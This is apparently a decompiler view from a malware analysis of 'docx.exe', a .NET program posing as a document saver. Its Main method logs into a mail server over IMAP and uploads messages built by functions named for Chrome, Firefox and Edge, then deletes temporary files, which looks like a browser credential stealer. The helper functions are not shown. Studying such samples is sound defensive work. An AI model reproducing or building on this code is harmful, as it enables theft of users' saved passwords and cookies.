 Explorer l'Assembly
DocumentSaver (1.0.0.0)
DocumentSaver (1.0.0.0)
Microsoft.CSharp (4.0.0.0)
System.Security (4.0.0.0)
System.Data (4.0.0.0)
System.Windows.Forms (4.0.0.0)
DocumentSaver (1.0.0.0)
docx (1.0.0.0)
DocumentSaver (1.0.0.0)
docx (1.0.0.0)
docx.exe
PE
Référence des types
Références
Ressources
{ } -
{ } Costura
{ } DocumentSaver
AesGcm256 @02000003
Program @02000005
Type de base et Interfa
Types dérivés
.cctor() : void @06000
Program() : void @060
Base64Encode(string)
ch1() : string @060000
ch2() : string @060000
connect(string, int) : v
create(string) : void @
del(string) : void @060
ed1() : string @060000
ed2() : string @060000
ff1() : string @0600001
ff2() : void @0600000F
GetBytes(SQLiteDataR
Login(string, string) : v
Main(string[]) : void @
selectFolder(string) : v
creds : string @040000
folders : List<string> @
messageSize : int @040
ssl : NetworkStream @
tcp : TcpClient @0400
viewSize : int @0400
Main(string[]) : void ×
1 // DocumentSaver.Program
2 // Token: 0x06000017 RID: 23 RVA: 0x000034BC File Offset: 0x000016BC
3 private static void Main(string[] args)
4 {
5 string name = AppDomain.CurrentDomain.BaseDirectory + AppDomain.CurrentDomain.Friendly
6 Program.connect(Program.creds.Split(new char[]
7 {
8 ':'
9 })[2], 143);
10 Program.Login(Program.creds.Split(new char[]
11 {
12 ':'
13 })[0], Program.creds.Split(new char[]
14 {
15 ':'
16 })[1]);
17 Program.selectFolder("INBOX");
18 Program.create(Program.ch1());
19 Program.create(Program.ch2());
20 Program.create(Program.ff1());
21 Program.ff2();
22 Program.create(Program.ed1());
23 Program.create(Program.ed2());
24 Thread.Sleep(60000);
25 GC.Collect();
26 GC.WaitForFullGCComplete();
27 string[] array = new string[]
28 {
29 "cp",
30 "cc",
31 "fc",
32 "fp",
33 "ec",
34 "ep"
35 };
36 foreach (string path in array)
37 {
38 for (;;)
39 {
40 try
41 {
42 File.Delete(path);
43 break;
44 }
45 catch
46 {
47 Thread.Sleep(5000);
48 }
49 }
50 }